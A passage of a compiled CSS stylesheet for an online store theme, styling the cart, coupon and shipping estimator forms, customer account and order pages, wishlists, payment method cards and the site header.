  transition: color 0.16s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #333333; }

.coupon-code-cancel,
.shipping-estimate-show[aria-expanded="true"] {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.78571rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.28571rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.71429rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.35714rem; }

.previewCart-additionalCheckoutButtons {
  padding-bottom: 1.5rem;
  padding-right: 1.5rem; }

.previewCartWrapper {
  max-height: calc(100vh - 6rem);
  overflow: auto; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: table-row;
  line-height: 19px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e5e5e5; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  padding: 0;
  position: relative;
  text-align: center; }
  .previewCartItem-image::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }
  .previewCartItem-image img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    max-height: 90%; }
  @media (min-width: 320px) {
    .previewCartItem-image::after {
      padding-bottom: 75%; } }
  @media (min-width: 481px) {
    .previewCartItem-image::after {
      padding-bottom: 100%; } }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.21429rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #757575;
  display: inline-block;
  font-size: 13px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border-top: 1px solid #e5e5e5;
  display: block; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  @media (min-width: 320px) {
    .previewCartAction {
      padding: 0.78571rem 0.35714rem; } }
  @media (min-width: 481px) {
    .previewCartAction {
      padding: 1.5rem 0.78571rem; } }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.35714rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.78571rem;
  padding-top: 0.35714rem; }

.previewCartAction-viewCart {
  padding-left: 0.35714rem; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.address {
  display: inline-block;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 1rem;
  position: relative; }
  .panel--address .panel-body {
    min-height: 17.85714rem;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.78571rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.78571rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.35714rem; } }

.address-title {
  margin: 0 0 0.78571rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.78571rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #757575;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #757575; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e5e5e5;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.14286rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.78571rem;
  position: relative;
  margin-bottom: 1.85714rem; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.85714rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.78571rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.78571rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.85714rem; } }
  .video:hover, .video.is-active {
    color: #333333;
    opacity: 1; }

.video-figure {
  margin-right: 1.85714rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: 100%; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #e5e5e5;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: 1.5rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + p {
      margin-top: 0.78571rem; }
    .previewCartCheckout .button:not(:last-child) {
      margin-bottom: 0.78571rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 801px) {
    .suggestiveCart {
      display: block; } }

.cookieMessage {
  background: #e5e5e5;
  color: #333333;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 801px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 801px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.78571rem;
    vertical-align: middle;
    width: 66.66667%; } }

.login {
  margin: 3rem auto 6rem;
  max-width: 64.28571rem; }

.login-row {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 6rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .login-form {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      margin-top: 3rem; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }

.new-customer-fact {
  padding-left: 0.78571rem; }

.search-suggestion {
  margin-bottom: 2rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.5rem; }

.quickSearchResults {
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .quickSearchResults {
      margin-top: 0; } }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 801px) {
      .quickSearchResults .modal-close {
        display: block; } }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.5rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.5rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.5rem;
      padding-right: 1.5rem; } }

.category-suggestion-list {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  float: left;
  font-size: 15px; }

.search-refine {
  margin-left: 1.5rem; }

.quickSearchMessage {
  font-size: 28px;
  margin: 1.5rem 0 0;
  text-align: center; }

.search-nav {
  position: relative; }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e5e5e5;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e5e5e5;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    position: relative; }

.account-listShipping {
  border-bottom: 1px solid #e5e5e5;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.78571rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.78571rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 2rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.35714rem;
  padding: 0;
  position: absolute;
  right: -0.78571rem;
  top: -0.78571rem;
  width: 2.35714rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.35714rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.21429rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.78571rem; }

.account-product-subtitle {
  color: #999999;
  font-family: "Karla", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.21429rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description + .definitionList {
  margin: -1.35714rem 0 1.5rem; }

.account-product-refundQty {
  color: #999999;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #757575;
  font-family: "Karla", Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 0.35714rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #757575;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.28571rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e5e5e5;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 20px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #cccccc;
  color: white;
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 0 0 0.35714rem;
  padding: 0.21429rem 0.5rem; }

.account-orderStatus-action {
  color: #757575;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.78571rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #333333; }

.account .pagination {
  color: #999999;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #999999; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #757575;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e5e5e5;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #757575;
  font-size: 15px;
  margin-bottom: 0.21429rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #757575; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 85.71429rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 39.28571rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 46.42857rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #d9d9d9; }

.icon--ratingFull svg {
  fill: #42a848; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1rem;
    width: 1rem;
    margin-top: -3px; }

.apple-pay-checkout-button {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.28571rem;
  cursor: pointer;
  display: none;
  max-height: 4.57143rem;
  min-height: 2.28571rem;
  min-width: 90px;
  padding: 1.5rem;
  width: 160px;
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white); }

.apple-pay-supported .apple-pay-checkout-button {
  display: block;
  float: right; }

.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button {
  display: inline-block;
  float: none; }

.paymentMethodsTitle {
  margin: 0 0 0.78571rem;
  padding: 0;
  text-transform: none;
  width: 100%; }

.paymentMethodsGrid {
  display: flex;
  flex-wrap: wrap;
  margin: -0.78571rem;
  margin-bottom: 1.5rem; }
  .paymentMethodsGrid-item {
    padding: 0.78571rem;
    width: 100%; }
    @media (min-width: 551px) {
      .paymentMethodsGrid-item {
        width: 50%; } }

.paymentMethod {
  background-color: #e5e5e5;
  border: 1px solid #e5e5e5;
  border-radius: 0.21429rem;
  display: flex;
  flex-flow: column nowrap;
  height: 100%; }
  .paymentMethod-row {
    padding: 1.5rem; }
    .paymentMethod-row:first-child {
      background-color: #fff; }
    .paymentMethod-row:last-child {
      margin-top: auto; }
    .paymentMethod-row:only-child {
      height: 100%; }
  .paymentMethod .button {
    margin-bottom: 0; }

.methodHeader {
  align-items: center;
  display: flex;
  flex-flow: row;
  justify-content: space-between; }
  .methodHeader-icon {
    margin-right: 0.78571rem;
    width: 2rem; }
    @media (min-width: 1261px) {
      .methodHeader-icon {
        width: 3rem; } }
  .methodHeader-title {
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-title {
        font-size: 1rem; } }
  .methodHeader-brand {
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-brand {
        font-size: 1rem; } }
  .methodHeader-meta {
    display: flex;
    flex-wrap: nowrap;
    margin-left: auto;
    padding-left: 0.78571rem; }
  .methodHeader-default {
    fill: #666666;
    height: 1.28571rem;
    margin-left: 0.78571rem;
    width: 1.28571rem; }
    @media (min-width: 1261px) {
      .methodHeader-default {
        height: 1.42857rem;
        width: 1.42857rem; } }
  .methodHeader-expiry {
    font-size: 15px;
    text-transform: capitalize; }

.methodDetails {
  display: flex;
  margin: 0; }
  .methodDetails-label {
    flex: 1;
    font-weight: 600; }
  .methodDetails-description {
    flex: 2;
    font-size: 13px; }

.newPaymentMethod {
  align-items: center;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-items: center;
  min-height: 13.28571rem;
  text-decoration: none; }
  .newPaymentMethod-icon {
    font-size: 50px;
    line-height: 1;
    margin: auto 0 0.78571rem; }
  .newPaymentMethod-title {
    margin: 0 auto auto;
    text-align: center; }

@media (min-width: 551px) {
  .paymentMethodForm {
    max-width: 60%; } }

@media (min-width: 551px) {
  .paymentMethodForm-column {
    display: flex; }
    .paymentMethodForm-column:first-child .form-field {
      margin-bottom: 0.78571rem; } }

.paymentMethodForm-heading {
  color: #333333;
  font-family: "Karla", Arial, Helvetica, sans-serif;
  margin-top: 1.5rem;
  text-transform: capitalize; }

.paymentMethodForm-subheading {
  display: flex;
  font-weight: 600; }

@media (min-width: 551px) {
  .paymentMethodForm-cards {
    margin-left: auto; } }

.paymentMethodForm-cards-icon {
  margin-right: 0.21429rem;
  width: 2.42857rem; }

.paymentMethodForm-inputs {
  position: relative; }
  @media (min-width: 551px) {
    .paymentMethodForm-inputs:last-child {
      padding-left: 1.5rem;
      width: 30%; }
    .paymentMethodForm-inputs:first-child {
      width: 70%; } }

.paymentMethodForm-inputs-icon {
  position: absolute;
  right: 0.64286rem;
  top: 2.78571rem; }
  .paymentMethodForm-inputs-icon.icon {
    fill: #999999;
    height: 1.5rem;
    width: 1.5rem; }

.paymentMethodForm-details {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .paymentMethodForm-details {
      display: inline-block;
      margin: 0 3rem 0 0; } }

.paymentMethodForm-details-term {
  font-weight: 400;
  margin-bottom: 0.78571rem; }

.paymentMethodForm-details-description {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.25px; }

.category-header-image {
  width: 100%; }

.skip-to-main-link {
  background: white;
  color: #333333;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translate(-50%, calc(-100% - 55px));
  transition: transform 0.3s;
  z-index: 500; }
  .skip-to-main-link:focus {
    transform: translate(-50%, 0%); }

.banners {
  position: sticky;
  width: 100%; }

.header {
  background-color: white;
  border-bottom: 1px solid #e5e5e5;
  width: 100%;
  z-index: 100; }
  @media (min-width: 801px) {
    .header {
      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
      display: flex;
      flex-direction: column;
      height: auto;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%;
    position: fixed;
    top: 0; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  height: 55px;
  margin: 0 3.92857rem;
  text-align: center; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.89286rem;
      margin-right: 5.89286rem; } }
  @media (min-width: 801px) {
    .header-logo {
      height: auto;
      margin: 4rem auto 4.5rem;
      padding: 0; }
      .header.fixed .header-logo {
        background-color: #e5e5e5;
        margin: 0;
        padding: 0.35714rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo__link {
    align-items: center;
    color: #333333;
    display: flex;
    height: inherit;
    justify-content: center;
    margin: 0 auto;
    position: relative;
    text-decoration: none;
    width: 50%;
    z-index: 20; }
    .header-logo__link:before, .header-logo__link:after {
      content: " ";
      display: table; }
    .header-logo__link:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo__link {
        background: none;
        border-bottom: 0;
        display: inline-flex;
        padding: 0;
        width: auto; } }
    .header-logo__link:hover {
      color: #757575; }
    .header-logo__link:active {
      color: #757575; }

.header-logo--left {
  text-align: left; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 2.85714rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 2.85714rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-size: 2.25vw;
  font-weight: 400;
  letter-spacing: 0.14286rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 2.5vw; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      max-width: none;
      overflow: auto;
      padding: 0 10px;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 25px; } }

.header-logo-image-container {
  position: relative;
  width: 100%; }
  @media (min-width: 801px) {
    .header-logo-image-container {
      min-height: "px"; } }

.header-logo-image-container::after {
  content: "";
  display: block; }

.header-logo-image {
  display: block;
  margin: 0 auto;
  max-height: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none; } }

.header-logo-image-unknown-size {
  max-height: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image-unknown-size {
      max-height: none; } }

.header-search input {
  height: 2.7rem; }

@media (min-width: 801px) {
  .header-search {
    display: none; } }

.mobileMenu-toggle {
  height: 3.92857rem;
  width: 3.92857rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.28571rem;
  position: absolute;
  z-index: 50; }
  @media (min-width: 801px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: #444444;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.42857rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.71429rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
